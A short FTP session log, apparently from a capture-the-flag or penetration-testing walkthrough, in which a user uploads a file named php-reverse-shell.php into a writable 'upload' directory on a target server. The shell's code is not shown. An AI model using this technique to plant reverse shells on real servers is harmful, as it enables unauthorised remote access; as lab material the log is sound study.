 ftp> cd upload
250 Directory successfully changed.
ftp> dir
229 Entering Extended Passive Mode (|||15592|)
150 Here comes the directory listing.
226 Directory send OK.
ftp> put p
passwd                  php-reverse-shell.php
ftp> put p
passwd                  php-reverse-shell.php
ftp> put p
passwd                  php-reverse-shell.php
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||45190|)
150 Ok to send data.
100% |****************************************************************************
226 Transfer complete.
5494 bytes sent in 00:00 (17.01 MiB/s)
ftp> dir
229 Entering Extended Passive Mode (|||29399|)
150 Here comes the directory listing.
-rwxrwxrwx    1 101      103          5494 Oct 17 16:15 php-reverse-shell.php
226 Directory send OK.
ftp>